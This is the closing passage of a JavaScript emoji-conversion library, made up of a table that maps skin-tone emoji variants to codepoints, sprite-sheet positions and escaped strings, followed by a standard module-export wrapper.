		"1f9d6-200d-2640-fe0f":{"1f3fb":["1f9d6-1f3fb-200d-2640-fe0f",50,50,15,["\uD83E\uDDD6\uD83C\uDFFB\u200D\u2640\uFE0F"]],"1f3fc":["1f9d6-1f3fc-200d-2640-fe0f",50,51,15,["\uD83E\uDDD6\uD83C\uDFFC\u200D\u2640\uFE0F"]],"1f3fd":["1f9d6-1f3fd-200d-2640-fe0f",50,52,15,["\uD83E\uDDD6\uD83C\uDFFD\u200D\u2640\uFE0F"]],"1f3fe":["1f9d6-1f3fe-200d-2640-fe0f",50,53,15,["\uD83E\uDDD6\uD83C\uDFFE\u200D\u2640\uFE0F"]],"1f3ff":["1f9d6-1f3ff-200d-2640-fe0f",50,54,15,["\uD83E\uDDD6\uD83C\uDFFF\u200D\u2640\uFE0F"]]},
		"1f9d6-200d-2642-fe0f":{"1f3fb":["1f9d6-1f3fb-200d-2642-fe0f",50,56,15,["\uD83E\uDDD6\uD83C\uDFFB\u200D\u2642\uFE0F","\uD83E\uDDD6\uD83C\uDFFB"]],"1f3fc":["1f9d6-1f3fc-200d-2642-fe0f",50,57,15,["\uD83E\uDDD6\uD83C\uDFFC\u200D\u2642\uFE0F","\uD83E\uDDD6\uD83C\uDFFC"]],"1f3fd":["1f9d6-1f3fd-200d-2642-fe0f",50,58,15,["\uD83E\uDDD6\uD83C\uDFFD\u200D\u2642\uFE0F","\uD83E\uDDD6\uD83C\uDFFD"]],"1f3fe":["1f9d6-1f3fe-200d-2642-fe0f",50,59,15,["\uD83E\uDDD6\uD83C\uDFFE\u200D\u2642\uFE0F","\uD83E\uDDD6\uD83C\uDFFE"]],"1f3ff":["1f9d6-1f3ff-200d-2642-fe0f",50,60,15,["\uD83E\uDDD6\uD83C\uDFFF\u200D\u2642\uFE0F","\uD83E\uDDD6\uD83C\uDFFF"]]},
		"1f9d7-200d-2640-fe0f":{"1f3fb":["1f9d7-1f3fb-200d-2640-fe0f",51,7,15,["\uD83E\uDDD7\uD83C\uDFFB\u200D\u2640\uFE0F","\uD83E\uDDD7\uD83C\uDFFB"]],"1f3fc":["1f9d7-1f3fc-200d-2640-fe0f",51,8,15,["\uD83E\uDDD7\uD83C\uDFFC\u200D\u2640\uFE0F","\uD83E\uDDD7\uD83C\uDFFC"]],"1f3fd":["1f9d7-1f3fd-200d-2640-fe0f",51,9,15,["\uD83E\uDDD7\uD83C\uDFFD\u200D\u2640\uFE0F","\uD83E\uDDD7\uD83C\uDFFD"]],"1f3fe":["1f9d7-1f3fe-200d-2640-fe0f",51,10,15,["\uD83E\uDDD7\uD83C\uDFFE\u200D\u2640\uFE0F","\uD83E\uDDD7\uD83C\uDFFE"]],"1f3ff":["1f9d7-1f3ff-200d-2640-fe0f",51,11,15,["\uD83E\uDDD7\uD83C\uDFFF\u200D\u2640\uFE0F","\uD83E\uDDD7\uD83C\uDFFF"]]},
		"1f9d7-200d-2642-fe0f":{"1f3fb":["1f9d7-1f3fb-200d-2642-fe0f",51,13,15,["\uD83E\uDDD7\uD83C\uDFFB\u200D\u2642\uFE0F"]],"1f3fc":["1f9d7-1f3fc-200d-2642-fe0f",51,14,15,["\uD83E\uDDD7\uD83C\uDFFC\u200D\u2642\uFE0F"]],"1f3fd":["1f9d7-1f3fd-200d-2642-fe0f",51,15,15,["\uD83E\uDDD7\uD83C\uDFFD\u200D\u2642\uFE0F"]],"1f3fe":["1f9d7-1f3fe-200d-2642-fe0f",51,16,15,["\uD83E\uDDD7\uD83C\uDFFE\u200D\u2642\uFE0F"]],"1f3ff":["1f9d7-1f3ff-200d-2642-fe0f",51,17,15,["\uD83E\uDDD7\uD83C\uDFFF\u200D\u2642\uFE0F"]]},
		"1f9d8-200d-2640-fe0f":{"1f3fb":["1f9d8-1f3fb-200d-2640-fe0f",51,25,15,["\uD83E\uDDD8\uD83C\uDFFB\u200D\u2640\uFE0F","\uD83E\uDDD8\uD83C\uDFFB"]],"1f3fc":["1f9d8-1f3fc-200d-2640-fe0f",51,26,15,["\uD83E\uDDD8\uD83C\uDFFC\u200D\u2640\uFE0F","\uD83E\uDDD8\uD83C\uDFFC"]],"1f3fd":["1f9d8-1f3fd-200d-2640-fe0f",51,27,15,["\uD83E\uDDD8\uD83C\uDFFD\u200D\u2640\uFE0F","\uD83E\uDDD8\uD83C\uDFFD"]],"1f3fe":["1f9d8-1f3fe-200d-2640-fe0f",51,28,15,["\uD83E\uDDD8\uD83C\uDFFE\u200D\u2640\uFE0F","\uD83E\uDDD8\uD83C\uDFFE"]],"1f3ff":["1f9d8-1f3ff-200d-2640-fe0f",51,29,15,["\uD83E\uDDD8\uD83C\uDFFF\u200D\u2640\uFE0F","\uD83E\uDDD8\uD83C\uDFFF"]]},
		"1f9d8-200d-2642-fe0f":{"1f3fb":["1f9d8-1f3fb-200d-2642-fe0f",51,31,15,["\uD83E\uDDD8\uD83C\uDFFB\u200D\u2642\uFE0F"]],"1f3fc":["1f9d8-1f3fc-200d-2642-fe0f",51,32,15,["\uD83E\uDDD8\uD83C\uDFFC\u200D\u2642\uFE0F"]],"1f3fd":["1f9d8-1f3fd-200d-2642-fe0f",51,33,15,["\uD83E\uDDD8\uD83C\uDFFD\u200D\u2642\uFE0F"]],"1f3fe":["1f9d8-1f3fe-200d-2642-fe0f",51,34,15,["\uD83E\uDDD8\uD83C\uDFFE\u200D\u2642\uFE0F"]],"1f3ff":["1f9d8-1f3ff-200d-2642-fe0f",51,35,15,["\uD83E\uDDD8\uD83C\uDFFF\u200D\u2642\uFE0F"]]},
		"1f9d9-200d-2640-fe0f":{"1f3fb":["1f9d9-1f3fb-200d-2640-fe0f",51,43,15,["\uD83E\uDDD9\uD83C\uDFFB\u200D\u2640\uFE0F","\uD83E\uDDD9\uD83C\uDFFB"]],"1f3fc":["1f9d9-1f3fc-200d-2640-fe0f",51,44,15,["\uD83E\uDDD9\uD83C\uDFFC\u200D\u2640\uFE0F","\uD83E\uDDD9\uD83C\uDFFC"]],"1f3fd":["1f9d9-1f3fd-200d-2640-fe0f",51,45,15,["\uD83E\uDDD9\uD83C\uDFFD\u200D\u2640\uFE0F","\uD83E\uDDD9\uD83C\uDFFD"]],"1f3fe":["1f9d9-1f3fe-200d-2640-fe0f",51,46,15,["\uD83E\uDDD9\uD83C\uDFFE\u200D\u2640\uFE0F","\uD83E\uDDD9\uD83C\uDFFE"]],"1f3ff":["1f9d9-1f3ff-200d-2640-fe0f",51,47,15,["\uD83E\uDDD9\uD83C\uDFFF\u200D\u2640\uFE0F","\uD83E\uDDD9\uD83C\uDFFF"]]},
		"1f9d9-200d-2642-fe0f":{"1f3fb":["1f9d9-1f3fb-200d-2642-fe0f",51,49,15,["\uD83E\uDDD9\uD83C\uDFFB\u200D\u2642\uFE0F"]],"1f3fc":["1f9d9-1f3fc-200d-2642-fe0f",51,50,15,["\uD83E\uDDD9\uD83C\uDFFC\u200D\u2642\uFE0F"]],"1f3fd":["1f9d9-1f3fd-200d-2642-fe0f",51,51,15,["\uD83E\uDDD9\uD83C\uDFFD\u200D\u2642\uFE0F"]],"1f3fe":["1f9d9-1f3fe-200d-2642-fe0f",51,52,15,["\uD83E\uDDD9\uD83C\uDFFE\u200D\u2642\uFE0F"]],"1f3ff":["1f9d9-1f3ff-200d-2642-fe0f",51,53,15,["\uD83E\uDDD9\uD83C\uDFFF\u200D\u2642\uFE0F"]]},
		"1f9da-200d-2640-fe0f":{"1f3fb":["1f9da-1f3fb-200d-2640-fe0f",52,0,15,["\uD83E\uDDDA\uD83C\uDFFB\u200D\u2640\uFE0F","\uD83E\uDDDA\uD83C\uDFFB"]],"1f3fc":["1f9da-1f3fc-200d-2640-fe0f",52,1,15,["\uD83E\uDDDA\uD83C\uDFFC\u200D\u2640\uFE0F","\uD83E\uDDDA\uD83C\uDFFC"]],"1f3fd":["1f9da-1f3fd-200d-2640-fe0f",52,2,15,["\uD83E\uDDDA\uD83C\uDFFD\u200D\u2640\uFE0F","\uD83E\uDDDA\uD83C\uDFFD"]],"1f3fe":["1f9da-1f3fe-200d-2640-fe0f",52,3,15,["\uD83E\uDDDA\uD83C\uDFFE\u200D\u2640\uFE0F","\uD83E\uDDDA\uD83C\uDFFE"]],"1f3ff":["1f9da-1f3ff-200d-2640-fe0f",52,4,15,["\uD83E\uDDDA\uD83C\uDFFF\u200D\u2640\uFE0F","\uD83E\uDDDA\uD83C\uDFFF"]]},
		"1f9da-200d-2642-fe0f":{"1f3fb":["1f9da-1f3fb-200d-2642-fe0f",52,6,15,["\uD83E\uDDDA\uD83C\uDFFB\u200D\u2642\uFE0F"]],"1f3fc":["1f9da-1f3fc-200d-2642-fe0f",52,7,15,["\uD83E\uDDDA\uD83C\uDFFC\u200D\u2642\uFE0F"]],"1f3fd":["1f9da-1f3fd-200d-2642-fe0f",52,8,15,["\uD83E\uDDDA\uD83C\uDFFD\u200D\u2642\uFE0F"]],"1f3fe":["1f9da-1f3fe-200d-2642-fe0f",52,9,15,["\uD83E\uDDDA\uD83C\uDFFE\u200D\u2642\uFE0F"]],"1f3ff":["1f9da-1f3ff-200d-2642-fe0f",52,10,15,["\uD83E\uDDDA\uD83C\uDFFF\u200D\u2642\uFE0F"]]},
		"1f9db-200d-2640-fe0f":{"1f3fb":["1f9db-1f3fb-200d-2640-fe0f",52,18,15,["\uD83E\uDDDB\uD83C\uDFFB\u200D\u2640\uFE0F","\uD83E\uDDDB\uD83C\uDFFB"]],"1f3fc":["1f9db-1f3fc-200d-2640-fe0f",52,19,15,["\uD83E\uDDDB\uD83C\uDFFC\u200D\u2640\uFE0F","\uD83E\uDDDB\uD83C\uDFFC"]],"1f3fd":["1f9db-1f3fd-200d-2640-fe0f",52,20,15,["\uD83E\uDDDB\uD83C\uDFFD\u200D\u2640\uFE0F","\uD83E\uDDDB\uD83C\uDFFD"]],"1f3fe":["1f9db-1f3fe-200d-2640-fe0f",52,21,15,["\uD83E\uDDDB\uD83C\uDFFE\u200D\u2640\uFE0F","\uD83E\uDDDB\uD83C\uDFFE"]],"1f3ff":["1f9db-1f3ff-200d-2640-fe0f",52,22,15,["\uD83E\uDDDB\uD83C\uDFFF\u200D\u2640\uFE0F","\uD83E\uDDDB\uD83C\uDFFF"]]},
		"1f9db-200d-2642-fe0f":{"1f3fb":["1f9db-1f3fb-200d-2642-fe0f",52,24,15,["\uD83E\uDDDB\uD83C\uDFFB\u200D\u2642\uFE0F"]],"1f3fc":["1f9db-1f3fc-200d-2642-fe0f",52,25,15,["\uD83E\uDDDB\uD83C\uDFFC\u200D\u2642\uFE0F"]],"1f3fd":["1f9db-1f3fd-200d-2642-fe0f",52,26,15,["\uD83E\uDDDB\uD83C\uDFFD\u200D\u2642\uFE0F"]],"1f3fe":["1f9db-1f3fe-200d-2642-fe0f",52,27,15,["\uD83E\uDDDB\uD83C\uDFFE\u200D\u2642\uFE0F"]],"1f3ff":["1f9db-1f3ff-200d-2642-fe0f",52,28,15,["\uD83E\uDDDB\uD83C\uDFFF\u200D\u2642\uFE0F"]]},
		"1f9dc-200d-2640-fe0f":{"1f3fb":["1f9dc-1f3fb-200d-2640-fe0f",52,36,15,["\uD83E\uDDDC\uD83C\uDFFB\u200D\u2640\uFE0F"]],"1f3fc":["1f9dc-1f3fc-200d-2640-fe0f",52,37,15,["\uD83E\uDDDC\uD83C\uDFFC\u200D\u2640\uFE0F"]],"1f3fd":["1f9dc-1f3fd-200d-2640-fe0f",52,38,15,["\uD83E\uDDDC\uD83C\uDFFD\u200D\u2640\uFE0F"]],"1f3fe":["1f9dc-1f3fe-200d-2640-fe0f",52,39,15,["\uD83E\uDDDC\uD83C\uDFFE\u200D\u2640\uFE0F"]],"1f3ff":["1f9dc-1f3ff-200d-2640-fe0f",52,40,15,["\uD83E\uDDDC\uD83C\uDFFF\u200D\u2640\uFE0F"]]},
		"1f9dc-200d-2642-fe0f":{"1f3fb":["1f9dc-1f3fb-200d-2642-fe0f",52,42,15,["\uD83E\uDDDC\uD83C\uDFFB\u200D\u2642\uFE0F","\uD83E\uDDDC\uD83C\uDFFB"]],"1f3fc":["1f9dc-1f3fc-200d-2642-fe0f",52,43,15,["\uD83E\uDDDC\uD83C\uDFFC\u200D\u2642\uFE0F","\uD83E\uDDDC\uD83C\uDFFC"]],"1f3fd":["1f9dc-1f3fd-200d-2642-fe0f",52,44,15,["\uD83E\uDDDC\uD83C\uDFFD\u200D\u2642\uFE0F","\uD83E\uDDDC\uD83C\uDFFD"]],"1f3fe":["1f9dc-1f3fe-200d-2642-fe0f",52,45,15,["\uD83E\uDDDC\uD83C\uDFFE\u200D\u2642\uFE0F","\uD83E\uDDDC\uD83C\uDFFE"]],"1f3ff":["1f9dc-1f3ff-200d-2642-fe0f",52,46,15,["\uD83E\uDDDC\uD83C\uDFFF\u200D\u2642\uFE0F","\uD83E\uDDDC\uD83C\uDFFF"]]},
		"1f9dd-200d-2640-fe0f":{"1f3fb":["1f9dd-1f3fb-200d-2640-fe0f",52,54,15,["\uD83E\uDDDD\uD83C\uDFFB\u200D\u2640\uFE0F"]],"1f3fc":["1f9dd-1f3fc-200d-2640-fe0f",52,55,15,["\uD83E\uDDDD\uD83C\uDFFC\u200D\u2640\uFE0F"]],"1f3fd":["1f9dd-1f3fd-200d-2640-fe0f",52,56,15,["\uD83E\uDDDD\uD83C\uDFFD\u200D\u2640\uFE0F"]],"1f3fe":["1f9dd-1f3fe-200d-2640-fe0f",52,57,15,["\uD83E\uDDDD\uD83C\uDFFE\u200D\u2640\uFE0F"]],"1f3ff":["1f9dd-1f3ff-200d-2640-fe0f",52,58,15,["\uD83E\uDDDD\uD83C\uDFFF\u200D\u2640\uFE0F"]]},
		"1f9dd-200d-2642-fe0f":{"1f3fb":["1f9dd-1f3fb-200d-2642-fe0f",52,60,15,["\uD83E\uDDDD\uD83C\uDFFB\u200D\u2642\uFE0F","\uD83E\uDDDD\uD83C\uDFFB"]],"1f3fc":["1f9dd-1f3fc-200d-2642-fe0f",53,0,15,["\uD83E\uDDDD\uD83C\uDFFC\u200D\u2642\uFE0F","\uD83E\uDDDD\uD83C\uDFFC"]],"1f3fd":["1f9dd-1f3fd-200d-2642-fe0f",53,1,15,["\uD83E\uDDDD\uD83C\uDFFD\u200D\u2642\uFE0F","\uD83E\uDDDD\uD83C\uDFFD"]],"1f3fe":["1f9dd-1f3fe-200d-2642-fe0f",53,2,15,["\uD83E\uDDDD\uD83C\uDFFE\u200D\u2642\uFE0F","\uD83E\uDDDD\uD83C\uDFFE"]],"1f3ff":["1f9dd-1f3ff-200d-2642-fe0f",53,3,15,["\uD83E\uDDDD\uD83C\uDFFF\u200D\u2642\uFE0F","\uD83E\uDDDD\uD83C\uDFFF"]]},
		"1fac3":{"1f3fb":["1fac3-1f3fb",54,60,15,["\uD83E\uDEC3\uD83C\uDFFB"]],"1f3fc":["1fac3-1f3fc",55,0,15,["\uD83E\uDEC3\uD83C\uDFFC"]],"1f3fd":["1fac3-1f3fd",55,1,15,["\uD83E\uDEC3\uD83C\uDFFD"]],"1f3fe":["1fac3-1f3fe",55,2,15,["\uD83E\uDEC3\uD83C\uDFFE"]],"1f3ff":["1fac3-1f3ff",55,3,15,["\uD83E\uDEC3\uD83C\uDFFF"]]},
		"1fac4":{"1f3fb":["1fac4-1f3fb",55,5,15,["\uD83E\uDEC4\uD83C\uDFFB"]],"1f3fc":["1fac4-1f3fc",55,6,15,["\uD83E\uDEC4\uD83C\uDFFC"]],"1f3fd":["1fac4-1f3fd",55,7,15,["\uD83E\uDEC4\uD83C\uDFFD"]],"1f3fe":["1fac4-1f3fe",55,8,15,["\uD83E\uDEC4\uD83C\uDFFE"]],"1f3ff":["1fac4-1f3ff",55,9,15,["\uD83E\uDEC4\uD83C\uDFFF"]]},
		"1fac5":{"1f3fb":["1fac5-1f3fb",55,11,15,["\uD83E\uDEC5\uD83C\uDFFB"]],"1f3fc":["1fac5-1f3fc",55,12,15,["\uD83E\uDEC5\uD83C\uDFFC"]],"1f3fd":["1fac5-1f3fd",55,13,15,["\uD83E\uDEC5\uD83C\uDFFD"]],"1f3fe":["1fac5-1f3fe",55,14,15,["\uD83E\uDEC5\uD83C\uDFFE"]],"1f3ff":["1fac5-1f3ff",55,15,15,["\uD83E\uDEC5\uD83C\uDFFF"]]},
		"1faf0":{"1f3fb":["1faf0-1f3fb",55,40,15,["\uD83E\uDEF0\uD83C\uDFFB"]],"1f3fc":["1faf0-1f3fc",55,41,15,["\uD83E\uDEF0\uD83C\uDFFC"]],"1f3fd":["1faf0-1f3fd",55,42,15,["\uD83E\uDEF0\uD83C\uDFFD"]],"1f3fe":["1faf0-1f3fe",55,43,15,["\uD83E\uDEF0\uD83C\uDFFE"]],"1f3ff":["1faf0-1f3ff",55,44,15,["\uD83E\uDEF0\uD83C\uDFFF"]]},
		"1faf1":{"1f3fb":["1faf1-1f3fb",55,46,15,["\uD83E\uDEF1\uD83C\uDFFB"]],"1f3fc":["1faf1-1f3fc",55,47,15,["\uD83E\uDEF1\uD83C\uDFFC"]],"1f3fd":["1faf1-1f3fd",55,48,15,["\uD83E\uDEF1\uD83C\uDFFD"]],"1f3fe":["1faf1-1f3fe",55,49,15,["\uD83E\uDEF1\uD83C\uDFFE"]],"1f3ff":["1faf1-1f3ff",55,50,15,["\uD83E\uDEF1\uD83C\uDFFF"]]},
		"1faf2":{"1f3fb":["1faf2-1f3fb",55,52,15,["\uD83E\uDEF2\uD83C\uDFFB"]],"1f3fc":["1faf2-1f3fc",55,53,15,["\uD83E\uDEF2\uD83C\uDFFC"]],"1f3fd":["1faf2-1f3fd",55,54,15,["\uD83E\uDEF2\uD83C\uDFFD"]],"1f3fe":["1faf2-1f3fe",55,55,15,["\uD83E\uDEF2\uD83C\uDFFE"]],"1f3ff":["1faf2-1f3ff",55,56,15,["\uD83E\uDEF2\uD83C\uDFFF"]]},
		"1faf3":{"1f3fb":["1faf3-1f3fb",55,58,15,["\uD83E\uDEF3\uD83C\uDFFB"]],"1f3fc":["1faf3-1f3fc",55,59,15,["\uD83E\uDEF3\uD83C\uDFFC"]],"1f3fd":["1faf3-1f3fd",55,60,15,["\uD83E\uDEF3\uD83C\uDFFD"]],"1f3fe":["1faf3-1f3fe",56,0,15,["\uD83E\uDEF3\uD83C\uDFFE"]],"1f3ff":["1faf3-1f3ff",56,1,15,["\uD83E\uDEF3\uD83C\uDFFF"]]},
		"1faf4":{"1f3fb":["1faf4-1f3fb",56,3,15,["\uD83E\uDEF4\uD83C\uDFFB"]],"1f3fc":["1faf4-1f3fc",56,4,15,["\uD83E\uDEF4\uD83C\uDFFC"]],"1f3fd":["1faf4-1f3fd",56,5,15,["\uD83E\uDEF4\uD83C\uDFFD"]],"1f3fe":["1faf4-1f3fe",56,6,15,["\uD83E\uDEF4\uD83C\uDFFE"]],"1f3ff":["1faf4-1f3ff",56,7,15,["\uD83E\uDEF4\uD83C\uDFFF"]]},
		"1faf5":{"1f3fb":["1faf5-1f3fb",56,9,15,["\uD83E\uDEF5\uD83C\uDFFB"]],"1f3fc":["1faf5-1f3fc",56,10,15,["\uD83E\uDEF5\uD83C\uDFFC"]],"1f3fd":["1faf5-1f3fd",56,11,15,["\uD83E\uDEF5\uD83C\uDFFD"]],"1f3fe":["1faf5-1f3fe",56,12,15,["\uD83E\uDEF5\uD83C\uDFFE"]],"1f3ff":["1faf5-1f3ff",56,13,15,["\uD83E\uDEF5\uD83C\uDFFF"]]},
		"1faf6":{"1f3fb":["1faf6-1f3fb",56,15,15,["\uD83E\uDEF6\uD83C\uDFFB"]],"1f3fc":["1faf6-1f3fc",56,16,15,["\uD83E\uDEF6\uD83C\uDFFC"]],"1f3fd":["1faf6-1f3fd",56,17,15,["\uD83E\uDEF6\uD83C\uDFFD"]],"1f3fe":["1faf6-1f3fe",56,18,15,["\uD83E\uDEF6\uD83C\uDFFE"]],"1f3ff":["1faf6-1f3ff",56,19,15,["\uD83E\uDEF6\uD83C\uDFFF"]]},
		"1faf7":{"1f3fb":["1faf7-1f3fb",56,21,3,["\uD83E\uDEF7\uD83C\uDFFB"]],"1f3fc":["1faf7-1f3fc",56,22,3,["\uD83E\uDEF7\uD83C\uDFFC"]],"1f3fd":["1faf7-1f3fd",56,23,3,["\uD83E\uDEF7\uD83C\uDFFD"]],"1f3fe":["1faf7-1f3fe",56,24,3,["\uD83E\uDEF7\uD83C\uDFFE"]],"1f3ff":["1faf7-1f3ff",56,25,3,["\uD83E\uDEF7\uD83C\uDFFF"]]},
		"1faf8":{"1f3fb":["1faf8-1f3fb",56,27,3,["\uD83E\uDEF8\uD83C\uDFFB"]],"1f3fc":["1faf8-1f3fc",56,28,3,["\uD83E\uDEF8\uD83C\uDFFC"]],"1f3fd":["1faf8-1f3fd",56,29,3,["\uD83E\uDEF8\uD83C\uDFFD"]],"1f3fe":["1faf8-1f3fe",56,30,3,["\uD83E\uDEF8\uD83C\uDFFE"]],"1f3ff":["1faf8-1f3ff",56,31,3,["\uD83E\uDEF8\uD83C\uDFFF"]]},
		"261d-fe0f":{"1f3fb":["261d-1f3fb",57,21,15,["\u261D\uD83C\uDFFB"]],"1f3fc":["261d-1f3fc",57,22,15,["\u261D\uD83C\uDFFC"]],"1f3fd":["261d-1f3fd",57,23,15,["\u261D\uD83C\uDFFD"]],"1f3fe":["261d-1f3fe",57,24,15,["\u261D\uD83C\uDFFE"]],"1f3ff":["261d-1f3ff",57,25,15,["\u261D\uD83C\uDFFF"]]},
		"26f9-fe0f-200d-2640-fe0f":{"1f3fb":["26f9-1f3fb-200d-2640-fe0f",58,35,15,["\u26F9\uD83C\uDFFB\u200D\u2640\uFE0F"]],"1f3fc":["26f9-1f3fc-200d-2640-fe0f",58,36,15,["\u26F9\uD83C\uDFFC\u200D\u2640\uFE0F"]],"1f3fd":["26f9-1f3fd-200d-2640-fe0f",58,37,15,["\u26F9\uD83C\uDFFD\u200D\u2640\uFE0F"]],"1f3fe":["26f9-1f3fe-200d-2640-fe0f",58,38,15,["\u26F9\uD83C\uDFFE\u200D\u2640\uFE0F"]],"1f3ff":["26f9-1f3ff-200d-2640-fe0f",58,39,15,["\u26F9\uD83C\uDFFF\u200D\u2640\uFE0F"]]},
		"26f9-fe0f-200d-2642-fe0f":{"1f3fb":["26f9-1f3fb-200d-2642-fe0f",58,41,15,["\u26F9\uD83C\uDFFB\u200D\u2642\uFE0F","\u26F9\uD83C\uDFFB"]],"1f3fc":["26f9-1f3fc-200d-2642-fe0f",58,42,15,["\u26F9\uD83C\uDFFC\u200D\u2642\uFE0F","\u26F9\uD83C\uDFFC"]],"1f3fd":["26f9-1f3fd-200d-2642-fe0f",58,43,15,["\u26F9\uD83C\uDFFD\u200D\u2642\uFE0F","\u26F9\uD83C\uDFFD"]],"1f3fe":["26f9-1f3fe-200d-2642-fe0f",58,44,15,["\u26F9\uD83C\uDFFE\u200D\u2642\uFE0F","\u26F9\uD83C\uDFFE"]],"1f3ff":["26f9-1f3ff-200d-2642-fe0f",58,45,15,["\u26F9\uD83C\uDFFF\u200D\u2642\uFE0F","\u26F9\uD83C\uDFFF"]]},
		"270a":{"1f3fb":["270a-1f3fb",58,59,15,["\u270A\uD83C\uDFFB"]],"1f3fc":["270a-1f3fc",58,60,15,["\u270A\uD83C\uDFFC"]],"1f3fd":["270a-1f3fd",59,0,15,["\u270A\uD83C\uDFFD"]],"1f3fe":["270a-1f3fe",59,1,15,["\u270A\uD83C\uDFFE"]],"1f3ff":["270a-1f3ff",59,2,15,["\u270A\uD83C\uDFFF"]]},
		"270b":{"1f3fb":["270b-1f3fb",59,4,15,["\u270B\uD83C\uDFFB"]],"1f3fc":["270b-1f3fc",59,5,15,["\u270B\uD83C\uDFFC"]],"1f3fd":["270b-1f3fd",59,6,15,["\u270B\uD83C\uDFFD"]],"1f3fe":["270b-1f3fe",59,7,15,["\u270B\uD83C\uDFFE"]],"1f3ff":["270b-1f3ff",59,8,15,["\u270B\uD83C\uDFFF"]]},
		"270c-fe0f":{"1f3fb":["270c-1f3fb",59,10,15,["\u270C\uD83C\uDFFB"]],"1f3fc":["270c-1f3fc",59,11,15,["\u270C\uD83C\uDFFC"]],"1f3fd":["270c-1f3fd",59,12,15,["\u270C\uD83C\uDFFD"]],"1f3fe":["270c-1f3fe",59,13,15,["\u270C\uD83C\uDFFE"]],"1f3ff":["270c-1f3ff",59,14,15,["\u270C\uD83C\uDFFF"]]},
		"270d-fe0f":{"1f3fb":["270d-1f3fb",59,16,15,["\u270D\uD83C\uDFFB"]],"1f3fc":["270d-1f3fc",59,17,15,["\u270D\uD83C\uDFFC"]],"1f3fd":["270d-1f3fd",59,18,15,["\u270D\uD83C\uDFFD"]],"1f3fe":["270d-1f3fe",59,19,15,["\u270D\uD83C\uDFFE"]],"1f3ff":["270d-1f3ff",59,20,15,["\u270D\uD83C\uDFFF"]]}
	};
    if (typeof exports !== 'undefined') {
        if (typeof module !== 'undefined' && module.exports) {
            exports = module.exports = emoji;
        }
        exports.EmojiConvertor = emoji;
    } else if (typeof define === 'function' && define.amd) {
        define(function() {
            return emoji;
        })
    } else {
        root.EmojiConvertor = emoji;
    }
}).call(function() {
    return this || (typeof window !== 'undefined' ? window : global);
}());